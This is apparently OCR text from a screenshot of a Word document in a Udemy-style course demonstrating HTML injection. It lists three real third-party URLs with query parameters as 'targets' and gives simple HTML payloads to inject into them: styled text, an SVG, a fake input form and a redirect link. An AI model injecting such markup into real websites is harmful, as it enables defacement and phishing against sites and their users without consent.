 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Table Design Table Layout Comments Editing Share
Paste Cut Copy Format Painter
Calibri (Body) 11
Normal No Spacing Heading 1 Heading 2 Title
Find Replace Select Add-ins
Clipboard Font Paragraph Styles Editing Add-ins
Targets:
http://www.juc.edu.bd/link_page.php?linkto=
https://www.af.org.pk/signup_verify.php?nm=
https://www.techtarget.com/search/query?q=
Payloads:
Header <style>h1 {color:red;}</style><h1>This is a heading - Vhac</h1>
Background Colour <colgroup><col span="2" style="background-color:blue"></colgroup>
Sample Drawing <svg width="100" height="100"><circle cx="50" cy="50" r="40" stroke="green"
stroke-width="4" fill="yellow" /></svg>
Sample Input Field <fieldset><legend>hello:</legend><label for="fname">First name:</label><input
type="text"id="fname"name="fname"><br><br><inputtype="submit"
value="Submit"></fieldset>
Sample Button <button type="button">Click Me!</button>
Redirection: <a href="https://www.google.com">CLICKME</a>
Page 1 of 2 7 of 179 words English (India) Accessibility: Investigate Focus 100%
Udemy